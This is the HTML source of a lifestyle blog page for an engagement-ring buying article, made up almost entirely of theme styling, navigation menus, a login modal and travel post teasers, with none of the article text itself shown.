.td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/fashion/",
                    "name": "Fashion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/",
                    "name": "How To Choose A Right Double Prong Oval Engagement Ring "                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-19258 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack how-to-choose-a-right-double-prong-oval-engagement-ring global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
